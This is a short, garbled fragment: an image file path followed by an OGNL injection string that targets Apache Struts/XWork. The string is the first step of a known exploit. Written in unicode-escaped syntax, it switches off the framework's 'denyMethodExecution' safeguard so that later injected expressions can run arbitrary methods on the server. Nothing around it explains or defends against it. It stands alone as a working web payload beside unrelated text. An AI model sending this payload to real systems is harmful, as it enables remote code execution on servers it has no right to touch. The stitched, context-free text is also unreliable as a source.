 (aaa)(('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u
003d\43foo')('\\u0023foo\u003dnew java.lang.Boolean("false")'))